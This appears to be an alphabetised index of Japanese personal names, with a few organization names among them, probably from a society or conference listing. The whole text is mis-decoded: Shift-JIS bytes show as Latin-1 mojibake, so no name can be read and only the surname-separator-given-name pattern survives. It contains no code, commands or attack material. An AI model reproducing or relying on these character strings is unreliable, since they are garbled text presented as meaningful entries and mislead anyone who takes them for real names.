²•û@•q”V
²–{@“N—Y
²“Œ@MŽi
²•¿@ŽÆ
²‹´@­Ži
²ŽŸ“c@èñ
²Ž¡@‰x˜Y
²Ž¡@‰p˜Y
²Ž¡@’´Ž¢
²”g@rÆ
²‰Y@Œ[‰î
²àV@TŒá
²£@‘ì–ç
²£@—²
²£@—²‘
²“c@—D‘¾
²“c@’qŽq
²“c@—S‰î
²“c’J@“T˜Y
²b@”Ž”V
²’|@rÆ
²’|@³“N
²’|@—m
²’|@^‰î
²’|@—²‘¾
²’|@‚—S
²“¡@‚±‚¸‚¦
²“¡@‚Ð‚©‚é
²“¡@‚Ý‚È‚Ý
²“¡@ˆê•F
²“¡@ˆêŒ›
²“¡@ˆês
²“¡@ˆê“¹
²“¡@•¸Œß
²“¡@‹v
²“¡@‹v•v
²“¡@“ñ”ü
²“¡@˜j
²“¡@—º
²“¡@—º‰î
²“¡@m
²“¡@mŽm
²“¡@—ß“Þ
²“¡@ˆÉ²–±
²“¡@L
²“¡@L•F
²“¡@—C–
²“¡@‰ÀŽq
²“¡@‰À—T
²“¡@r
²“¡@rˆê
²“¡@rŽ¡
²“¡@r–›
²“¡@•Û“Þ”ü
²“¡@M–ç
²“¡@M_
²“¡@M‰p
²“¡@C
²“¡@C²
²“¡@C³
²“¡@Œ’
²“¡@Œ’ˆê
²“¡@Œ’ˆê˜Y
²“¡@Œ’“ñ
²“¡@Œ’‘¾
²“¡@Œ’‘¾˜Y
²“¡@Œ’ŽŸ
²“¡@Œ’Ž¡
²“¡@—D‘¾˜Y
²“¡@—DŽ÷
²“¡@Œ³‘×
²“¡@[
²“¡@[F
²“¡@Œõ
²“¡@Œõ‹g
²“¡@Œõ—¬
²“¡@Œõ‹P
²“¡@Žr
²“¡@Ž“T
²“¡@”ª‹N
²“¡@Œö‘¥
²“¡@Œö–@
²“¡@“Tm
²“¡@—˜O
²“¡@„
²“¡@„ˆê
²“¡@Œ÷ˆê
²“¡@“w
²“¡@—E
²“¡@Ÿ
²“¡@Ÿ–ç
²“¡@Ÿ—˜
²“¡@Ÿ•F
²“¡@ 
²“¡@ç’ß
²“¡@‘ì
²“¡@”Ž
²“¡@”Ž”V
²“¡@”Ž—²
²“¡@—FÆ
²“¡@—FŽq
²“¡@—F•F
²“¡@—Fº
²“¡@Ži
²“¡@‹g”Ž
²“¡@˜a‹v
²“¡@“N
²“¡@“N–ç
²“¡@“N˜N
²“¡@Œ[‰î
²“¡@Œ[Žs
²“¡@Œ[•¶
²“¡@‘P‹P
²“¡@‰Ã•F
²“¡@‰Ã—m
²“¡@‘Œ›
²“¡@Œ\
²“¡@‘s^
²“¡@šæœ\
²“¡@‘å‰î
²“¡@‘åŽ÷
²“¡@‘å—S
²“¡@‘å•ã
²“¡@F
²“¡@Fˆê
²“¡@Šw
²“¡@Žç
²“¡@GŽ÷
²“¡@@ˆê
²“¡@@‘¾
²“¡@Š°‘×
²“¡@Žõˆê
²“¡@ŽõŽ÷
²“¡@Žõ‹I
²“¡@«t
²“¡@‹Ä—m
²“¡@Šx”V
²“¡@•ô“ì
²“¡@’Žj
²“¡@”N•F
²“¡@Š²
²“¡@LŠC
²“¡@L·
²“¡@NŽm
²“¡@N‘¾˜Y
²“¡@—f•½
²“¡@OŽ÷
²“¡@²‹I
²“¡@²”É
²“¡@“¿F
²“¡@“O
²“¡@“OÆ
²“¡@”E
²“¡@Žu•F
²“¡@’‰M
²“¡@’‰“¹
²“¡@Œå˜N
²“¡@—I•ã
²“¡@ŒcŽ¡
²“¡@Œ›N
²“¡@Œ›º
²“¡@¬’j
²“¡@‘ñ
²“¡@‘ñl
²“¡@‘ñÆ
²“¡@‘ñ–¢
²“¡@­‘¥
²“¡@“Ö–ç
²“¡@•¶M
²“¡@•¶Œ[
²“¡@•¶•
²“¡@Ä
²“¡@•ûŽÀ
²“¡@¹”V
²“¡@¹l
²“¡@¹—˜
²“¡@¹Žj
²“¡@¹G
²“¡@–¾
²“¡@tØ
²“¡@º“ñ
²“¡@º•F
²“¡@W
²“¡@Wˆê
²“¡@°—F
²“¡@’qÆ
²“¡@’q“¿
²“¡@’q•¶
²“¡@‹Å‘ñ
²“¡@—L
²“¡@•üŽ÷
²“¡@˜N
²“¡@–]
²“¡@’©Žq
²“¡@³r
²“¡@³Šì
²“¡@³Žq
²“¡@³Š°
²“¡@³Žu
²“¡@³’m
²“¡@³G
²“¡@••F
²“¡@‹BŽ¡
²“¡@”ä˜CŽu
²“¡@Ž¡
²“¡@Ž¡•v
²“¡@‘×
²“¡@‘×•F
²“¡@—mˆê
²“¡@—m•½
²“¡@ŠˆŽu
²“¡@_ˆê
²“¡@_”V•
²“¡@_Ži
²“¡@_‘¾˜Y
²“¡@_Ž÷
²“¡@_s
²“¡@~ˆê
²“¡@~–ç
²“¡@´—Y
²“¡@Â
²“¡@Ž ˜N
²“¡@Ž –F
²“¡@—
²“¡@—‰Ô
²“¡@‘ôÆ
²“¡@—R–ç
²“¡@—RŒÈ
²“¡@—R¹
²“¡@á©
²“¡@’¼l
²“¡@’¼‘å
²“¡@áÁ“ñ
²“¡@^ˆê
²“¡@^l
²“¡@^’¼
²“¡@–r
²“¡@–r˜a
²“¡@Œ¤“ñ
²“¡@Œ¤‘¾˜N
²“¡@—S
²“¡@—SÆ
²“¡@—S‘¾
²“¡@—S•ã
²“¡@•ŸŽ
²“¡@G¬
²“¡@GŽ¡
²“¡@–«‹I
²“¡@ß•v
²“¡@“Ä
²“¡@‹IŽq
²“¡@‹I‹±
²“¡@ƒ
²“¡@hˆê
²“¡@”üç
²“¡@”ü‰Ã
²“¡@‹`”V
²“¡@‹`s
²“¡@‹`‹P
²“¡@‹`‚
²“¡@ãÄ
²“¡@ãÄˆê
²“¡@¹
²“¡@‘
²“¡@ˆç’j
²“¡@q
²“¡@—Ç•½
²“¡@—Ç¬
²“¡@—ÇŽ÷
²“¡@–FK
²“¡@–FŽ÷
²“¡@Žá‰p
²“¡@‰p—F
²“¡@‰p—Y
²“¡@–Î
²“¡@ŒO
²“¡@“¡—Y
²“¡@s—Y
²“¡@‰q
²“¡@—T
²“¡@—Tˆê
²“¡@—T”V
²“¡@—TŽ÷
²“¡@½ˆê
²“¡@÷
²“¡@–L
²“¡@–Ll
²“¡@‹
²“¡@‹M”V
²“¡@Œ«
²“¡@Œ«“ñ
²“¡@’C–¤
²“¡@“§
²“¡@’Ê—²
²“¡@i
²“¡@“¹—²
²“¡@’B•F
²“¡@—É‘¾˜N
²“¡@—¢“Þ
²“¡@‰sˆê
²“¡@—z—S
²“¡@—²
²“¡@—²”Ž
²“¡@—²Žj
²“¡@—²•F
²“¡@—²—Y
²“¡@”¹l
²“¡@—Y“ñ
²“¡@—Y—²
²“¡@—Y”ò
²“¡@‰ë•F
²“¡@éDl
²“¡@Š]
²“¡@x
²“¡@xå
²“¡@x‰î
²“¡@‚—º
²“¡@—´‘¾˜Y
²“¡@—´•½
²“¡ª@‘åŽm
²’J@ˆ©
²’J–ì@Œ°¶
²‰ê@—‹MÆ
²‰ê@—v
²‰êŽR@Šî
²“¹@‘×‘¢
²‹½@‚Ð‚ë‚Ý
²–ì@ˆê—Y
²–ì@ˆŸX—¯
²–ì@ˆŸ¹”ü
²–ì@‰À—S
²–ì@C
²–ì@Œ’“ñ
²–ì@—DŽq
²–ì@Œ³•F
²–ì@„Žu
²–ì@ŸŠî
²–ì@—Fˆê
²–ì@Žj“¹
²–ì@‹g•F
²–ì@˜a”Ž
²–ì@“N
²–ì@Fº
²–ì@O
²–ì@’‰Žj
²–ì@’‰Žm
²–ì@‹±•½
²–ì@¬l
²–ì@–¾
²–ì@’qˆê
²–ì@—LŽi
²–ì@³”ü
²–ì@_s
²–ì@—Á‘¾˜Y
²–ì@–žº
²–ì@’¼”ü
²–ì@–r
²–ì@’õ
²–ì@ƒ‰À
²–ì@‰p•F
²–ì@—TŽq
²–ì@‹P’j
²–ì@—É
²–ì@—Yˆê
²–ì@—Y“ñ
²–ì@‰ë‹K
—]“c@¬’j
—]Œê@Šo•¶
—]‰z@Ë
˜Åâ@—T‘×
˜ÅŠè@“¹’j
ìŽR@ŒõL
ì“c@½
ì”ü@–¾
ì‰Ô@“N•v
ì‰Ô@‘ñ
ì“¹@ŒP”V
ì“¹@—²
˜ÒŠC@”Ž‰›
ˆË“c@—D”ü
ˆË“c@“N•F
ˆË“c@áÁˆê
ˆË“c@^ˆê
ˆË“c@–F‘ì
ˆË“¡@G
•Û@’qŒÈ
•Ûˆä@W
•ÛZ@^¬
•Û‘SŒv‰æŒŸ“¢ƒ`[ƒ€
•Ûâ@Œ’‘¾˜Y
•Ûâ@Ž”ü
•Ûâ@—EŽu
•Ûâ@«l
•Ûâ@‘×‹v
•Ûâ@~
•Ûì@K—Y
•Û–[@Gº
•Û–Ø@Œ’G
•Û–ö@Nˆê
•Û“c@˜a‘¥
•Û“c@_Žu
•Û“c@—Á
•Û“c@‰p—m
•Û“c@—@
•Û“c@—²Žq
•Û‰È@Gs
•Û‚@“O¶
M‘¾@—S“ñ
M•v@Ž–ç
M‰ª@Œcd
MB‘åŠw
MŽž@ŽÀ
M”Z@‘ì˜Y
–“–ì@ŽÀ
•U@ä“W
•U@”Ž”V
•U@—TŽq
•U’J@Œ\‘¾˜Y
‘q@ŒÈ–G
‘q–“@³l
‘qŒ³@—²”V
‘qŒõ@¬‹I
‘q“à@Ns
‘q–”@çç
‘q’n@GW
‘q‘@“Ö˜N
‘q•x@Œh
‘q‰ª@‰xŽü
‘qè@‚–¾
‘qŽ@—º
‘qŽ@KŽi
‘q–{@FO
‘q–{@’qŽj
‘q–{@”É
‘q–{@‹`•v
‘q–{@½
‘q‹´@Œõ‹I
‘q‹´@§
‘q‹´@T—
‘q‹´@G•¶
‘q‹´@—T”V
‘q“c@“TF
‘q“c@—Í
‘q“c@”ŽŠî
‘q’m@r—_
‘qÎ@‰p–¾
‘q–å@‰ë•F
˜`@„‹v
˜ï‰Æ@‹­
”õ‘O@‘å•ã
”õ‘O@‹P•F
™B“c@N‹M
™B”n@Œ[•ã
‹VŠÔ@‘å[
˜Ô“c@–L
Œ³‰®@´ˆê˜Y
Œ³ŽR@@”V
Œ³ŽR@Ž÷
Œ³ì@—³•½
Œ³–Ø@ˆêG
Œ³–Ø@—Ç–¾
æ’[Šî‘bŒ¤‹†ƒZƒ“ƒ^[
Œõˆä@Œ¤l
ŒõŒ³@—¢
ŒõŒ´@Œ\
ŒõŒ´@¹Žõ
ŒõˆÀ@—D“T
ŒõˆÀ@Šx
Œõ“ˆ@’¼Ž÷
Œõ‰„@•¶—T
Œõ‰„@¹
Œõ–Ø@•¶H
Œõ•@“O
Œõ•@—Yˆê
Œõ“c@’qº
Œõ“c@‹ÅO
Œõ“c@Ž‡”T•z
Œõ”¨@KŽj
Ž™Žq@¸—S
Ž™“‡@ˆê‘
Ž™“‡@—CŽ÷
Ž™‹Ê@Œ’Œõ
Ž™‹Ê@”Ž
Ž™‹Ê@GŽ÷
Ž™‹Ê@Ol
Ž™‹Ê@—L
Ž™‹Ê@~ˆê
Ž™‹Ê@—Y“ñ
Ž™‹Ê@–õŽi
™Z‹Ê@—¹—S
™Z‹Ê@GŽ÷
Š•X@rŽ÷
“ü@^ˆê
“ü¼ì@’m–ç
“ü]@‹Î
“ü]@‹g˜Y
“ü]@G’è
“ü]@«‘å
“ü]@ŽuD
“ü]@—z–ç
“ü‘ò@I
“üàV@Œb—Žq
“üàV@–¾“T
“üàV@•à
“ü–î@ŒjŽj˜Y
“üät@“O’j
“ü’J@Œ’Ž‘
“ü–ì@’q‹v
”ª‘ã@‘å
”ª‘ã@½Ži
”ª‘ã‘ç@Œ’Žu
”ªŽq@ä¶
”ªq@³M
”ªq@‰pŒb
”ªq@êt–¾
”ª”ö@Œ’
”ª”ö@•×
”ª”ö@ŒO
”ª”ö@½
”ª“‡@Œõ°
”ª“‡@³’m
”ª“‡@_
”ª“‡@—TK
”ªì@Cˆê
”ªŠª@“O–ç
”ªŠª@Œ«ˆê
”ªŠª@’C“¿
”ª•û@’¼‹v
”ª–Ø@ˆêŽO
”ª–Ø@L–ç
”ª–Ø@Cˆê
”ª–Ø@Œ’ˆê˜Y
”ª–Ø@Œ’•F
”ª–Ø@ŒöŽj
”ª–Ø@Œ[‰î
”ª–Ø@‘å‰î
”ª–Ø@‘å’n
”ª–Ø@Žõˆ²
”ª–Ø@N”V
”ª–Ø@Ê—S–¢
”ª–Ø@•q–¾
”ª–Ø@W
”ª–Ø@‰hˆê
”ª–Ø@³‘¥
”ª–Ø@‹B
”ª–Ø@´
”ª–Ø@’¼l
”ª–Ø@’¼‹P
”ª–Ø@—S‘¾˜N
”ª–Ø@GŠì
”ª–Ø@ˆ»Žq
”ª–Ø@—Ç•½
”ª–Ø@Œªˆê
”ª–Ø@‹MG
”ª–Ø@d˜Y
”ª–Ø@‰ëŽj
”ª–Ø@x˜Y
”ª–Ø‰º@„
”ª–ØŒ´@W
”ª–Ø‹´@•s“ñ•v
”ª–ØàV@”Ž
”ª–ØàV@^
”ª™@Œ›²
”ª‘©@ƒŽi
”ª“c@Uˆê˜Y
”ª“c@Žì˜Y
”ª“c@—SŠî
”ª“o@—B•v
”ª•SŽR@‘¾˜Y
”ª‚@’mŽq
˜ZŠ}@—TŽ¡
•º“®@³K
•º“¡@ˆês
•º“¡@“N—Y
•º“¡@‰p–¾
•º“ª@ˆêŽu
•º“ª@r•v
•º“ª@_
•º“ª@Gº
•º“ª@—´Ž÷
Œ“‰º@‰pŽi
Œ“ˆä@’B–ç
Œ“•Û@’¼Ž÷
Œ“‹g@‚G
Œ“Žq@•j
Œ“ˆÀ@—m”T
Œ“Šâ@ŽÀ
Œ“•½@‹X‹I
Œ“•½@Œ›’j
Œ“•½@¹‹G
Œ“•½@”ü
Œ“–{@–Î
Œ“‘º@—ÚˆÐ
Œ“¼@—C“T
Œ“¼@Šw
Œ“´@‚ ‚«‚±
Œ“ˆ×@”ü‰ÀŽq
Œ““c@‰ÁŽìŽq
Œ“‹ß@«ˆê
“à@˜aÆ
“àˆê@“NÆ
“à–Æ@ãÄ
“àŒ´@–Ò
“àé@MŒá
“à–x@K•v
“à–x@—g‰î
“à–x@ºŠ°
“à‘½@—z‰î
“à‹{@”Ž•¶
“à•x@’¼—²
“àŽR@F•¶
“àŽR@®Šî
“àŽR@®‹`
“àŽR@—å
“àŽR@‹±•ã
“àŽR@ŒbŽO
“àŽR@’q—j
“àŽR@’q‹M
“àŽR@‘×¶
“àŽR@—m•½
“àŽR@—Ú”ü
“àŽR@G–¾
“àŽR@ÍŒá
“àŽR@ãÄˆê˜N
“àŽR@ãÄˆê˜Y
“àŽR@—TŽm
“àŽR@—²Ži
“àŽR@—Y‰î
“à“‡@’q‹M
“à–{@Šì°
“à‘º@—FG
“à‘º@—v‰î
“à‹´@—²
“àŠC@—Ï–¾
“àŠC@˜a•v
“àŠC@‘¾˜\
“àŠC@—LŠó
“àŠC@–Fé
“àŠC@dé
“àŠC@—²s
“à“c@ƒwƒ‹ƒxƒ‹ƒg—zm
“à“c@ŽåÅ
“à“c@—º—S
“à“c@Œ’
“à“c@Œ’ˆê
“à“c@Œõ‘¥
“à“c@—˜O
“à“c@“w
“à“c@—E‘¾
“à“c@”Ž
“à“c@”Ž‹L
“à“c@—FŽ÷
“à“c@˜a–ç
“à“c@˜aG
“à“c@F•ä
“à“c@@”Í
“à“c@KG
“à“c@K–¾
“à“c@Tˆê
“à“c@¬–¾
“à“c@‘ñ”n
“à“c@•qm
“à“c@•qŽk
“à“c@¹l
“à“c@’q‹v
“à“c@’q”V
“à“c@—L—¢Žq
“à“c@³Æ
“à“c@³Ž¡
“à“c@Ž •v
“à“c@^
“à“c@’mG
“à“c@–Fº
“à“c@½
“à“c@—@
“à“c@Œ«Œá
“à“c@—yŒÈ
“à“c@—zm
“à“c@—Y‘å
“à“c@—YK
“à“c@‰ë‘å
“à“¡@‚³‚ä‚è
“à“¡@ˆêÆ
“à“¡@LŒá
“à“¡@Œ’
“à“¡@Žº
“à“¡@”ŽŒh
“à“¡@F
“à“¡@•xŽm—Y
“à“¡@²l
“à“¡@Œc‘¾
“à“¡@•¶M
“à“¡@–¾
“à“¡@W
“à“¡@’q–ç
“à“¡@—L‹I
“à“¡@³‘¥
“à“¡@—Á
“à“¡@^
“à“¡@GŽŸ
“à“¡@ãÄ
“à“¡@q
“à“¡@—T”V
“à“¡@—TŽu
“à“¡@½Í
“à“¡@Œªˆê
“à“¡@—z‘å
“à“¡@‰ë”V
“à“¡@‰ër
“à“¡@‰ë«
“à“¡@x–í
“à–ì@^“Þ”ü
“à–ì@¹Žq
“à–ì@—²Ži
“à–ì‘q@š Œõ
“àŠÔ@´t
“à”nê@—D‘¾
‰~éŽ›@Žç
Äˆ—ƒvƒƒZƒXE‰»Šwƒnƒ“ƒhƒuƒbƒNŒŸ“¢ˆÏˆõ‰ï
Äˆ—‹ZpŠJ”­ƒZƒ“ƒ^[
Äˆ—‹ZpŠJ”­ƒZƒ“ƒ^[ ƒKƒ‰ƒXŒÅ‰»‹ZpŠJ”­•”
Š¥é@‰ëW
•yƒ–Œ´@ˆêŽ÷
•yŒ´@¹ˆê
•y’Ë@’m”Ž
•yˆÀ@‚©‚¨‚é
•yŽR@¸
•yŽR@–¾’j
•yì@—D
•yì@ŠìO
•y¼@Œ³
•y‰i@ˆŸŠó
•y‰i@“N—Y
•y‰i@N•v
•y‰i@–]
•y‰i@‰pŽ¡
•yàV@“Þ”ü
•yàV@GŒõ
•yàV@³l
•y“c@‰ÀG
•y“c@Œ’
•y“c@‰ÄŠó
•y“c@FK
•y“c@’O
•y“c@K”Ž
•y“c@¬•v
•y“c@•¶
•y“c@—S‰î
•y“c@½
•y“c@–L
•y“c@‰ë“T
“~“‡@‘ñŽÀ
oˆä@r‘¾˜Y
oˆä@—È
o‘q@—˜‹I
o‘q@x
oŒõ@ˆêÆ
oŒ´@•qF
oŒ´@Œ«Ž¡
oŒû@—º•½
oŒû@Œ’ŽO
oŒû@“N¶
oŒû@˜N
oŒû@’mŒh
oŒû@ËŒ[
oŒû@–ÎŽ÷
oŽË@_
oè@—º
o‘º@NŠg
o‘º@‰ë•F
o—ˆ@—º‘¾
o—ˆ@^“l
o…@äŽu
o…@—S‰î
o…@G–¾
o•£@‘P’q
o‹@^
o“c@^ˆê˜Y
o’¬@˜a”V
o‰Ô@K”V‰î
o˜H@Ã•F
o‰_@Š°ŒÝ
o‰_@¹—
“ª@Œö•½
“ª@‰ë–ç
“”I@dM
•ª“‡@—º
•ªŽ}@”ü¹Žq
Š ‰®@‰ÀŽ÷
Š Š@Fˆê
Š ’J@‘t
Š ’J@i
ŒY•”@^O
‰ˆä@‰F‹L
‰ì@—Yˆê
‰“c@Œõ—ä
‰“c@“N’j
•Ê•{@LŽ¡
•Ê•{@ŽÀ•ä
•ÊŠ@Œõ‘¾˜Y
•ÊŠ@Œ[‰E
•Ê•”@Œõ—¢
—˜Œõ@F•¶
—˜Œõ@Wˆê
—˜Œõ@³Í
—˜ªì@‹œ
—˜ªì@F
—˜ªì@º
—˜ªì@ãÄ
—˜”g@‹v—Y
‘¥’è@—D¬
‘¥––@’q‹v
‘¥•@ŽjÆ
‘¥’|@ŽjÆ
‘¥’|@—z‰î
‘O@ˆêœA
‘O’†@ˆê‰î
‘O’†@•qM
‘OŒ´@—EŽu
‘OŒ´@íO
‘OŒ´@K•v
‘OŒ´@N‰„
‘OŒ´@—T”V
‘OŒ´@—TŽ¡
‘O‹g@—Y‘¾
‘Oâ@”Ž”V
‘O‘½@—I–ç
‘OŽ›@ˆè•F
‘OŽR@L–ç
‘OŽR@Œ’Ži
‘OŽR@‘ñÆ
‘O‰ª@—T“¿
‘O“‡@®s
‘O“‡@Tˆê˜Y
‘O“‡@³“¹
‘O“‡@éDl
‘O“ˆ@‹±Žq
‘Oì@‹žŽq
‘Oì@C
‘Oì@ŽG
‘Oì@ŽŠ°
‘Oì@ŽœA
‘Oì@—˜—Y
‘Oì@–k“l
‘Oì@F
‘Oì@s
‘Oì@N¬
‘Oì@‹Å—m
‘Oì@’m”V
‘Oì@’õ’Ê
‘Oì@G²
‘Oì@G–¾
‘Oì@—§s
‘Oì@‘fˆê
‘Oì@“¡•v
‘Oì@Šo
‘Oì@‰ëŽ÷
‘O‘º@®
‘O‘º@—f”V
‘O–Û@‰p–¾
‘O‹´@—CŽ÷
‘O‘ò@—S
‘O‘ò@–M•v
‘OàV@”Ž
‘O“c@ˆêl
‘O“c@ˆê®
‘O“c@˜jG
‘O“c@‹ž„
‘O“c@—º
‘O“c@‰À‘ã
‘O“c@‰À‹Ï
‘O“c@r•v
‘O“c@C‘å
‘O“c@Œ’ˆê
‘O“c@—D
‘O“c@Œ³N
‘O“c@[
‘O“c@Ÿ•F
‘O“c@˜a•v
‘O“c@˜a‹I
‘O“c@˜a–Î
‘O“c@Œ[ˆê
‘O“c@‰Ãˆê
‘O“c@‘sG
‘O“c@GŽ¡
‘O“c@@—˜
‘O“c@‹Xä
‘O“c@«G
‘O“c@Kd
‘O“c@²•F
‘O“c@¬Žu
‘O“c@‘ñ–ç
‘O“c@•q’j
‘O“c@•¶•F
‘O“c@’q—Y
‘O“c@•üŽ
‘O“c@¹D
‘O“c@‘×¶
‘O“c@’¼Žq
‘O“c@^Œá
‘O“c@’m‹M
‘O“c@’m—¢
‘O“c@—S•ã
‘O“c@Ë‘¾
‘O“c@ƒˆê
‘O“c@ƒ–ç
‘O“c@kŽu
‘O“c@kŽ¡
‘O“c@ˆçŽq
‘O“c@‰p‘¾
‘O“c@–Î‹M
‘O“c@—TŽi
‘O“c@—Té
‘O“c@—T•¶
‘O“c@—T‹M
‘O“c@–L
‘O“c@æàŽm
‘O“c@—Yˆê˜Y
‘O“c@‚L
‘O”¨@‹ž‰î
‘O”¨@‰p•F
‘O–ì@GŽu
‘O–ì@‰x‹P
‘O–ì@•Žj
‘O–ì@^ŽÀŽq
‘O–ì@qŠó
Œ•Ž@‰ls
Œ•Ž@‹MO
•›“‡@Œá˜Y
•›“‡@K“ñ
Š„àV@Lˆê
Š„ŠL@Œhˆê
—ÍÎ@_F
Œ÷“@r‰î
Œ÷“@Ž‘²
‰Á‘qˆä@˜a‹v
‰ÁŒÃ@‰iŽ¡
‰Á’n@“O
‰Á“‡@F_
‰Á—ˆ@³“T
‰ÁŽ¡@‘åÆ
‰ÁŽ¡@–Fs
‰ÁŽ¡‰®@‘å‰î
‰Á£@—D‹I
‰Á£@‹†
‰Á£@’å“ñ
‰Á“c@Â
‰Á“c•½@Œ«Žj
‰Á”[@rÆ
‰Á”[@Œ’Ži
‰Á”[@—mˆê
‰Á”[@—²
‰Á”[@–õ”V
‰Á”üŽR@—²
‰Á–Î@‰pŽ÷
‰Á–Îˆä@Œ’‰î
‰Á“¡@‚ ‚·‚©
‰Á“¡@‚©‚È‚Ý
‰Á“¡@ˆê
‰Á“¡@ˆêŽÀ
‰Á“¡@ä“T
‰Á“¡@”V‹M
‰Á“¡@‹œ“ñ
‰Á“¡@L”V
‰Á“¡@—C‘¾
‰Á“¡@rG
‰Á“¡@MŒá
‰Á“¡@M•F
‰Á“¡@M‹`
‰Á“¡@C
‰Á“¡@Œ’ˆê
‰Á“¡@—D
‰Á“¡@—D–í
‰Á“¡@Œ³‹v
‰Á“¡@ŒõŒ°
‰Á“¡@Ž•F
‰Á“¡@ŽŠC
‰Á“¡@™z”T
‰Á“¡@‰O
‰Á“¡@—˜O
‰Á“¡@Œ•ˆê
‰Á“¡@Œ÷
‰Á“¡@Ÿ
‰Á“¡@ ”n
‰Á“¡@ç}
‰Á“¡@çq
‰Á“¡@ç–¾
‰Á“¡@‘ì
‰Á“¡@”Ž
‰Á“¡@”ŽN
‰Á“¡@—F•F
‰Á“¡@—F²
‰Á“¡@Žj‘å
‰Á“¡@‹gN
‰Á“¡@˜a”V
‰Á“¡@˜a’j
‰Á“¡@“N
‰Á“¡@Œ\Œá
‰Á“¡@‘å
‰Á“¡@‘åô
‰Á“¡@‘å•ã
‰Á“¡@‘¾ˆê
‰Á“¡@‘¾Ž¡
‰Á“¡@Fˆê˜Y
‰Á“¡@F“T
‰Á“¡@F‘¥
‰Á“¡@G˜N
‰Á“¡@G—S
‰Á“¡@•óŒõ
‰Á“¡@«Ž÷
‰Á“¡@‘¸H
‰Á“¡@¬•S‡
‰Á“¡@Šx¶
‰Á“¡@•õ•v
‰Á“¡@H
‰Á“¡@Š²—Y
‰Á“¡@Šô–F
‰Á“¡@Ls
‰Á“¡@N
‰Á“¡@N”V
‰Á“¡@Oˆê
‰Á“¡@O”V
‰Á“¡@O—º
‰Á“¡@O‘¾˜Y
‰Á“¡@“O
‰Á“¡@“O–ç
‰Á“¡@’‰
‰Á“¡@‹±•½
‰Á“¡@‹±‹`
‰Á“¡@Œå
‰Á“¡@—I“ñ
‰Á“¡@—IŽi
‰Á“¡@‰xŽq
‰Á“¡@ˆ¤‘¾˜Y
‰Á“¡@T–ç
‰Á“¡@TŒá
‰Á“¡@ŒcŽ¡
‰Á“¡@Œc•ã
‰Á“¡@ŒcŒ°
‰Á“¡@Œ›“ñ
‰Á“¡@‘ñ–ì
‰Á“¡@­”Ž
‰Á“¡@­•F
‰Á“¡@­–¾
‰Á“¡@“ÖŽj
‰Á“¡@Œh
‰Á“¡@V
‰Á“¡@Vˆê
‰Á“¡@¹r
‰Á“¡@¹G
‰Á“¡@¹O
‰Á“¡@¹Ž¡
‰Á“¡@t›‰
‰Á“¡@W
‰Á“¡@W•F
‰Á“¡@’qŽq
‰Á“¡@’q¬
‰Á“¡@—LŽq
‰Á“¡@’©˜Y
‰Á“¡@‹Ó–ç
‰Á“¡@³l
‰Á“¡@³Žj
‰Á“¡@³Žk
‰Á“¡@³W
‰Á“¡@³”ü
‰Á“¡@•Žu
‰Á“¡@Ž¡ˆê
‰Á“¡@—m
‰Á“¡@~
‰Á“¡@–ž–ç
‰Á“¡@
‰Á“¡@Œå
‰Á“¡@–ÒŽm
‰Á“¡@•ä
‰Á“¡@’¼l
‰Á“¡@’¼•F
‰Á“¡@’¼ô
‰Á“¡@’¼Ž÷
‰Á“¡@Œ¤ˆê
‰Á“¡@—çŽO
‰Á“¡@—SŽ÷
‰Á“¡@Ë¬
‰Á“¡@GŽÀ
‰Á“¡@GŽ÷
‰Á“¡@—§‹v
‰Á“¡@—³”n
‰Á“¡@“Ä
‰Á“¡@“ÄŽj
‰Á“¡@ƒ—Y
‰Á“¡@‹`‹v
‰Á“¡@‹`”Ž
‰Á“¡@‹`Í
‰Á“¡@ãÄ
‰Á“¡@ãÄ‘¾
‰Á“¡@¹
‰Á“¡@‘
‰Á“¡@–FÍ
‰Á“¡@–Î
‰Á“¡@—T“T
‰Á“¡@—TŽq
‰Á“¡@—TÍ
‰Á“¡@½ˆê
‰Á“¡@Œªˆê
‰Á“¡@Œª‘¾˜Y
‰Á“¡@‹Žm
‰Á“¡@‹MŽm
‰Á“¡@‹MŽu
‰Á“¡@i
‰Á“¡@ˆí˜Y
‰Á“¡@“¹’j
‰Á“¡@—É–ç
‰Á“¡@dº
‰Á“¡@—z
‰Á“¡@—²“ñ
‰Á“¡@—²“T
‰Á“¡@—²•v
‰Á“¡@—²Žq
‰Á“¡@—Yˆê
‰Á“¡@—YŽO˜Y
‰Á“¡@—Yl
‰Á“¡@—Y‰î
‰Á“¡@—Y‘å
‰Á“¡@—Y“l
‰Á“¡@‰ëP
‰Á“¡@‰ë•q
‰Á“¡@‰ëŽ¡
‰Á“¡@ÃŒá
‰Á‰ê@ŒõÆ
‰Á‰ê@—˜‰l
‰Á‰ê@ 
‰Á‰ê‰®@”Žs
‰Á‰êŽR@•üŽq
‰Á‰êŽR@—Yˆê
‰Á‰ê’J@”ü‰À
‰Á‘¬ŠíŠÇ—‰Û
•ì@Œ\ˆê
•ì@³“T
•ì@´Žu
•ì@G•q
•ì@½—T
•ì@|‘¾
•‰i@‘s•½
’ºŽg‰ÍŒ´@½
Ÿ@í–ç
Ÿ–“@•qL
Ÿ–”@“N—T
Ÿ–”@Œ[ˆê
Ÿ–”@Fm
Ÿ–”@Œ¹Žµ˜Y
Ÿ–”@hˆê
ŸŽR@mÆ
ŸŽR@çŒb
Ÿ‰ª@ØXŽq
Ÿè@—FŽq
Ÿ–Ø@Œ’‘¾
Ÿ–Ø@ç—¢
Ÿ–Ø@~
Ÿ–Ø@—T–ç
Ÿ‘º@Œ[Žj
Ÿ‘º@—f‰î
ŸÀ@D•v
ŸÀ@‘×
ŸÀ@~
Ÿ“c@³ˆê
Ÿ“c@’·‹M
Ÿ–î@—Ç—Y
Ÿ–î@—zŽq
Ÿ“¡@‘ñ˜Y
ŸŒ©@‰p–¾
Ÿg@r”V
Ÿ•”@Ÿ‹`
Ÿ•”@‘åŽ÷
Ÿ•”@_ŽŸ
Ÿ•”@”¹–ç
Ÿ–ì@“ß‰ÃŽq
ŸŠÔ“c@³Šî
“õâ@–¾l
–k@˜a”V
–k@Œ\‰î
–k@Œb—¢
–k@Œ›ˆê˜Y
–k@’qŽm
–k@—Tˆê˜Y
–k’†@—CŽ÷
–kˆä@“N•v
–ko@—SŠî
–kŒ´@ˆê³
–kŒ´@•ÛŽq
–kŒ´@Œ÷ˆê
–kŒ´@—
–kŒû@m
–kŒû@‰ë‹Å
–kŠ_@«‘×
–kŠ_@“O
–ké@Œ\ˆê
–ké@—Èˆê
–k”ö@²˜N
–k”ö@^Ži
–kŽR@ˆê”ü
–kŽR@I
–kŽR@Ž 
–kŽR@‹M–õ
–kŽR@Œ«
–kŽR@—Y‘¾
–kŽR@‹¿
–k‰ª@CŽi
–k‰ª@—Ç—Y
–k“‡@•x”ü—Y
